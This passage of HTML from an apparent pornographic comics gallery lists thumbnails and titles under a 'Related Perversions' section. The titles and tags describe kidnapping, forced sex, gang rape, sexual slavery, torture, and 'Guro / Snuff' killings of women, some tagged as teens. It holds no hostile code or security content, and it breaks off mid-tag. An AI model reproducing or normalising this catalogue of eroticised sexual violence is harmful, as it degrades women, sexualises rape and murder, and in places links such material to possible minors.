									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126431&#038;gpage=1" aria-label="professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_009_by_thecol1029_dfjjenj_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
														<div class="gcard">
								<div class="gmedia">
									<a href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/?img=126426&#038;gpage=1" aria-label="professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large" alt="professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre.jpg 1192w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-500x281.jpg" /><noscript><img width="500" height="281" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-500x281.jpg" class="attachment-large size-large" alt="professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_010_by_thecol1029_dfjjenf_pre.jpg 1192w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>
							</div>
											</div>

							</div>
					<div class="wpst-related-perversions">
				<h2 class="title-block">Related Perversions</h2>

									<div class="photo-grid">
													<article class="photo-item post-76384 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-3derotic photos_tag-blonde photos_tag-kidnapped photos_tag-milf photos_tag-forced-sex photos_tag-sexual-slavery photos_tag-textless">
								<div class="thumb-box">

									
																			<div class="badge-textless">Textless</div>
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/a-dark-alley-3derotic/" aria-label="A Dark Alley (3DErotic)">
										<img width="346" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20346%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="A Dark Alley (3DErotic)" title="A Dark Alley (3DErotic)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-709x1024.jpg 709w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-208x300.jpg 208w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-768x1109.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-1063x1536.jpg 1063w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-1418x2048.jpg 1418w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-scaled.jpg 1772w" data-lazy-sizes="auto, (max-width: 346px) 100vw, 346px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-709x1024.jpg" /><noscript><img width="346" height="500" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-709x1024.jpg" class="attachment-large size-large wp-post-image" alt="A Dark Alley (3DErotic)" title="A Dark Alley (3DErotic)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-709x1024.jpg 709w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-208x300.jpg 208w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-768x1109.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-1063x1536.jpg 1063w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-1418x2048.jpg 1418w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/03/a_dark_alley_011_by_3derotic_dbsjmgw-150-scaled.jpg 1772w" sizes="auto, (max-width: 346px) 100vw, 346px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/a-dark-alley-3derotic/">A Dark Alley (3DErotic)</a></h3>
							</article>
													<article class="photo-item post-77014 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-3d-bdsm-dungeon photos_tag-ballerina photos_tag-blonde photos_tag-blowjob photos_tag-canned photos_tag-chained photos_tag-collared photos_tag-cumshot photos_tag-dildo photos_tag-dungeon photos_tag-forced-to-exercise photos_tag-humiliated photos_tag-leashed photos_tag-redhead photos_tag-sexual-slavery photos_tag-slave-training photos_tag-spiked-floor photos_tag-suspended photos_tag-teen photos_tag-wax-torture">
								<div class="thumb-box">

									
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/the-ballet-master-3d-bdsm-dungeon/" aria-label="The Ballet Master (3D BDSM Dungeon)">
										<img width="500" height="387" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20387'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="The Ballet Master (3D BDSM Dungeon)" title="The Ballet Master (3D BDSM Dungeon)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-500x387.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-768x594.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-1536x1188.jpg 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-2048x1584.jpg 2048w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-500x387.jpg" /><noscript><img width="500" height="387" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-500x387.jpg" class="attachment-large size-large wp-post-image" alt="The Ballet Master (3D BDSM Dungeon)" title="The Ballet Master (3D BDSM Dungeon)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-500x387.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-768x594.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-1536x1188.jpg 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/3d-BDSM-dungeon-Ballet-Master_page-0001-2048x1584.jpg 2048w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/the-ballet-master-3d-bdsm-dungeon/">The Ballet Master (3D BDSM Dungeon)</a></h3>
							</article>
													<article class="photo-item post-150168 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-drabok photos_category-guro-snuff-collection photos_tag-arrest photos_tag-barefoot photos_tag-bondage photos_tag-brunette photos_tag-garroted photos_tag-killed photos_tag-prison photos_tag-forced-sex photos_tag-teen">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">33</div>
									
									
									
																			<div class="badge-guro">Guro / Snuff</div>
									
									<a href="https://free-misogyny-xxx-comics.com/photos/ei-mary-drabok/" aria-label="Ei Mary (Drabok)">
										<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large not-transparent wp-post-image" alt="Ei Mary (Drabok)" title="Ei Mary (Drabok)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016-500x500.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016-768x768.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016-600x600.webp 600w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016.webp 1200w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="2e2119" style="--dominant-color: #2e2119;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016-500x500.webp" /><noscript><img width="500" height="500" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016-500x500.webp" class="attachment-large size-large not-transparent wp-post-image" alt="Ei Mary (Drabok)" title="Ei Mary (Drabok)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016-500x500.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016-768x768.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016-600x600.webp 600w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/ei-Mary016.webp 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="2e2119" style="--dominant-color: #2e2119;" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/ei-mary-drabok/">Ei Mary (Drabok)</a></h3>
							</article>
													<article class="photo-item post-144656 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-finality-art photos_category-guro-snuff-collection photos_tag-black-woman photos_tag-bondage photos_tag-femdom photos_tag-hanged photos_tag-killed photos_tag-lesbian photos_tag-milf photos_tag-mistress photos_tag-textless">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">12</div>
									
																			<div class="badge-textless">Textless</div>
									
									
																			<div class="badge-guro">Guro / Snuff</div>
									
									<a href="https://free-misogyny-xxx-comics.com/photos/love-finality-art/" aria-label="Love (Finality Art)">
										<img width="500" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20313'%3E%3C/svg%3E" class="attachment-large size-large not-transparent wp-post-image" alt="Love (Finality Art)" title="Love (Finality Art)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-500x313.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-768x480.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-1536x960.webp 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-jpe.webp 1680w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="6c6458" style="--dominant-color: #6c6458;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-500x313.webp" /><noscript><img width="500" height="313" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-500x313.webp" class="attachment-large size-large not-transparent wp-post-image" alt="Love (Finality Art)" title="Love (Finality Art)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-500x313.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-768x480.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-1536x960.webp 1536w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/Love-1-308089202-jpe.webp 1680w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="6c6458" style="--dominant-color: #6c6458;" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/love-finality-art/">Love (Finality Art)</a></h3>
							</article>
													<article class="photo-item post-148662 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-charliemonsteruk photos_category-guro-snuff-collection photos_tag-blonde photos_tag-bondage photos_tag-execution photos_tag-hanged photos_tag-killed photos_tag-milf photos_tag-redhead photos_tag-textless">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">16</div>
									
																			<div class="badge-textless">Textless</div>
									
									
																			<div class="badge-guro">Guro / Snuff</div>
									
									<a href="https://free-misogyny-xxx-comics.com/photos/hanged-on-the-heath-charliemonsteruk/" aria-label="Hanged on the Heath (CharliemonsterUK)">
										<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" class="attachment-large size-large not-transparent wp-post-image" alt="Hanged on the Heath (CharliemonsterUK)" title="Hanged on the Heath (CharliemonsterUK)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/10/Hanged-on-the-Heath-02-451116086-1-500x375.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/10/Hanged-on-the-Heath-02-451116086-1-768x576.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/10/Hanged-on-the-Heath-02-451116086-1-jpe.webp 1024w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="727073" style="--dominant-color: #727073;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/10/Hanged-on-the-Heath-02-451116086-1-500x375.webp" /><noscript><img width="500" height="375" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/10/Hanged-on-the-Heath-02-451116086-1-500x375.webp" class="attachment-large size-large not-transparent wp-post-image" alt="Hanged on the Heath (CharliemonsterUK)" title="Hanged on the Heath (CharliemonsterUK)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/10/Hanged-on-the-Heath-02-451116086-1-500x375.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/10/Hanged-on-the-Heath-02-451116086-1-768x576.webp 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/10/Hanged-on-the-Heath-02-451116086-1-jpe.webp 1024w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="727073" style="--dominant-color: #727073;" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/hanged-on-the-heath-charliemonsteruk/">Hanged on the Heath (CharliemonsterUK)</a></h3>
							</article>
													<article class="photo-item post-76578 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-milf3d photos_tag-bald-slave photos_tag-big-ass photos_tag-big-breasts photos_tag-branded photos_tag-brunette photos_tag-collared photos_tag-fat-slave photos_tag-fat-woman photos_tag-femdom photos_tag-fire-torture photos_tag-hot-iron photos_tag-mature-slave photos_tag-mature-woman photos_tag-milf photos_tag-mistress photos_tag-pierced-nipples photos_tag-pierced-pussy photos_tag-ponygirl photos_tag-shaved photos_tag-slave-milf photos_tag-slave-training photos_tag-spanking photos_tag-whipped">
								<div class="thumb-box">

									
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/pony-mom-milf3d/" aria-label="Pony Mom (Milf3D)">
										<img width="333" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Pony Mom (Milf3D)" title="Pony Mom (Milf3D)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/30-1-333x500.jpg 333w, https://free-misogyny-xxx-comics.com/wp-content/uploads/30-1-768x1152.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/30-1.jpg 900w" data-lazy-sizes="auto, (max-width: 333px) 100vw, 333px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/30-1-333x500.jpg" /><noscript><img width="333" height="500" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/30-1-333x500.jpg" class="attachment-large size-large wp-post-image" alt="Pony Mom (Milf3D)" title="Pony Mom (Milf3D)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/30-1-333x500.jpg 333w, https://free-misogyny-xxx-comics.com/wp-content/uploads/30-1-768x1152.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/30-1.jpg 900w" sizes="auto, (max-width: 333px) 100vw, 333px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/pony-mom-milf3d/">Pony Mom (Milf3D)</a></h3>
							</article>
													<article class="photo-item post-104252 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-lekgolo123 photos_tag-blonde photos_tag-blue-haired-girl photos_tag-castle photos_tag-forniphilia photos_tag-gibbeted photos_tag-ponygirl photos_tag-sorceress photos_tag-sword-and-sorcery photos_tag-vampire photos_tag-wooden-pillory">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">13</div>
									
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/the-tales-of-the-count-lekgolo123/" aria-label="The Tales of the Count (Lekgolo123)">
										<img width="444" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20444%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="The Tales of the Count (Lekgolo123)" title="The Tales of the Count (Lekgolo123)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/1-243-444x500.jpg 444w, https://free-misogyny-xxx-comics.com/wp-content/uploads/1-243-768x864.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/1-243.jpg 1280w" data-lazy-sizes="auto, (max-width: 444px) 100vw, 444px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/1-243-444x500.jpg" /><noscript><img width="444" height="500" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/1-243-444x500.jpg" class="attachment-large size-large wp-post-image" alt="The Tales of the Count (Lekgolo123)" title="The Tales of the Count (Lekgolo123)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/1-243-444x500.jpg 444w, https://free-misogyny-xxx-comics.com/wp-content/uploads/1-243-768x864.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/1-243.jpg 1280w" sizes="auto, (max-width: 444px) 100vw, 444px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/the-tales-of-the-count-lekgolo123/">The Tales of the Count (Lekgolo123)</a></h3>
							</article>
													<article class="photo-item post-77271 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-guro-snuff-collection photos_category-quoom photos_tag-barefoot photos_tag-celtic photos_tag-celtic-princess photos_tag-foot-torture photos_tag-gory photos_tag-hot-iron photos_tag-killed photos_tag-mutilated photos_tag-pierced-breast photos_tag-pussy-torture photos_tag-roman photos_tag-roman-soldiers photos_tag-tortured">
								<div class="thumb-box">

									
									
									
																			<div class="badge-guro">Guro / Snuff</div>
									
									<a href="https://free-misogyny-xxx-comics.com/photos/celtic-princess-quoom/" aria-label="Celtic Princess (Quoom)">
										<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Celtic Princess (Quoom)" title="Celtic Princess (Quoom)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/02/celts044.jpg 652w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/02/celts044-300x300.jpg 300w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/02/celts044-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/02/celts044.jpg" /><noscript><img width="500" height="500" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/02/celts044.jpg" class="attachment-large size-large wp-post-image" alt="Celtic Princess (Quoom)" title="Celtic Princess (Quoom)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/02/celts044.jpg 652w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/02/celts044-300x300.jpg 300w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/02/celts044-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/celtic-princess-quoom/">Celtic Princess (Quoom)</a></h3>
							</article>
													<article class="photo-item post-154343 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-bowiefanda photos_tag-africa photos_tag-african photos_tag-african-prison photos_tag-african-slave-trade photos_tag-arab-slavegirl photos_tag-barefoot photos_tag-bondage photos_tag-brunette photos_tag-forced-labour photos_tag-gang-rape photos_tag-impregnation photos_tag-lara-croft photos_tag-milf photos_tag-north-africa photos_tag-parody photos_tag-pregnant photos_tag-forced-sex photos_tag-sexual-slavery photos_tag-slave-market photos_tag-slave-training photos_tag-sold-into-slavery photos_tag-soldiers">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">51</div>
									
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/lara-croft-in-slavery-bowiefanda/" aria-label="Lara Croft in Slavery (BowiefanDA)">
										<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large not-transparent wp-post-image" alt="Lara Croft in Slavery (BowiefanDA)" title="Lara Croft in Slavery (BowiefanDA)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/lara_slave_by_bowiefanda_dear2n6-fullview-500x500.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/lara_slave_by_bowiefanda_dear2n6-fullview.webp 528w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="a08874" style="--dominant-color: #a08874;" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/lara_slave_by_bowiefanda_dear2n6-fullview-500x500.webp" /><noscript><img width="500" height="500" src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/lara_slave_by_bowiefanda_dear2n6-fullview-500x500.webp" class="attachment-large size-large not-transparent wp-post-image" alt="Lara Croft in Slavery (BowiefanDA)" title="Lara Croft in Slavery (BowiefanDA)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/lara_slave_by_bowiefanda_dear2n6-fullview-500x500.webp 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/2025/12/lara_slave_by_bowiefanda_dear2n6-fullview.webp 528w" sizes="auto, (max-width: 500px) 100vw, 500px" data-has-transparency="false" data-dominant-color="a08874" style="--dominant-color: #a08874;" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/lara-croft-in-slavery-bowiefanda/">Lara Croft in Slavery (BowiefanDA)</a></h3>
							</article>
													<article class="photo-item post-114417 photos type-photos status-publish has-post-thumbnail hentry photos_category-3d-comic-collection photos_category-lock-master photos_tag-barefoot photos_tag-bondage photos_tag-branded photos_tag-brunette photos_tag-businesswoman photos_tag-chained photos_tag-collared photos_tag-femdom photos_tag-hot-iron photos_tag-kidnapped photos_tag-latex-suit photos_tag-milf photos_tag-mistress photos_tag-office photos_tag-pierced-nipples photos_tag-pierced-tongue photos_tag-textless">
								<div class="thumb-box">

																			<div class="badge-pages" title="Number of pages">21</div>
									
																			<div class="badge-textless">Textless</div>
									
									
									
									<a href="https://free-misogyny-xxx-comics.com/photos/the-job-interview-lock-master/" aria-label="The Job Interview (Lock-Master)">
										<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="The Job Interview (Lock-Master)" title="The Job Interview (Lock-Master)" decoding="async" data-lazy-srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017.jpg 1280w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-500x281.jpg" /><noscript><img width="500" height="281" 